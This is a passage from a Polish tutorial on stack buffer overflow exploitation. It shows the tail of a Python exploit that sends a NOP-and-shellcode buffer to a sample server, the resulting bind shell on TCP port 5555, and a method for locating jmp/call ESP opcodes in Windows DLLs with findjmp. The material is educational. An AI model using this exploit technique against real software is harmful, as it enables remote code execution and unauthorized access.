 buf += shellcode
# buf = [A * 268][Return address(opcode)][NOP * 32][Shellcode]

s = socket(AF_INET, SOCK_STREAM)
s.connect((host, port))
s.send(buf)
sleep(1)
s.close()

Kod exploitu jest tak prosty, że nie wymaga tłumaczenia ;]
Uruchamiamy serwer i eksploitujemy..

[h07@md5 C]$ ./serv
[+] Listening on 4444

C:\>exp.py

C:\>nc -v 192.168.0.2 5555
MD5 [192.168.0.2] 5555 (?) open
whoami
h07
echo $SHELL
/bin/bash

Exploit wstrzyknął do procesu serwera shellcode, który dał dostęp do powłoki systemu na porcie TCP 5555.
Dzięki zastosowaniu opcodu ów exploit uzyskał niezawodność i każdy "atak" na przykładowy serwer zawsze powiedzie się sukcesem bez "zgadywania" adresu i innych tym podobnych praktyk.
Jedynym czynnikiem wpływającym na skuteczność exploitu jest sam opcode, który różny jest dla różnych dystrybucji systemu.

0x03 [WINDOWS, wykorzystanie "opcodów" z bibliotek DLL]

Biblioteki DLL znacznie różnią się budową od UNIX'owych bibliotek .so jednak idea eksploitacji oprogramowania z użyciem "opcodów" w systemie Windows jest analogiczna do systemu UNIX.
Istotnym elementem bibliotek DLL jest wirtualny adres względny RVA (Relative Virtual Address).
Każda funkcja w bibliotece DLL posiada swój adres RVA określający jej względne położenie.
Jeśli do adresu pierwszego bajtu pliku załadowanego do pamięci (Image Base) dodamy adres RVA to otrzymamy wirtualny adres funkcji w przestrzeni adresowej procesu (VA - Virtual Address).
Dla przykładu pierwszy bajt (Image Base) biblioteki X został załadowany pod adresem 0x80000000.
Funkcja foo() biblioteki X posiada RVA 4000 zatem jej wirtualny adres (VA) w procesie równy jest 0x80004000.
(Image Base + RVA = VA)

Ale po co to wszystko?
Specyficzny sposób adresowania pamięci przez biblioteki DLL wykorzystywany jest przez disassemblery, które sumując Image Base i RVA wyświetlają rzeczywiste adresy wirtualne funkcji bez potrzeby załadowania biblioteki do konkretnego procesu.
Fakt ten znacznie ułatwia odnalezienie danego opcodu w bibliotece DLL, sprowadzając sam proces szukania do użycia jednego narzędzia (np disassemblera objdump).
Równie wygodnym sposobem przeszukiwania bibliotek DLL w poszukiwaniu określonych rozkazów jest użycie debuggera OllyDbg lub narzędzia findjmp.

Przykład użycia programu findjmp:

C:\>findjmp shell32.dll ESP > a.txt

C:\>more a.txt /E
Reg: ESP
Scanning shell32.dll for code usable with the ESP register
0x7C9DEA11 push ESP - ret
0x7CA06F76 push ESP - ret
0x7CA58265 jmp ESP
0x7CA62587 call ESP
0x7CA6487B call ESP
0x7CB1289F jmp ESP
0x7CB3C1F6 jmp ESP
0x7CBBD38B call ESP
0x7CBFA14C jmp ESP
0x7CBFB8C4 call ESP
0x7CC00AC4 call ESP
0x7CC00EB0 call ESP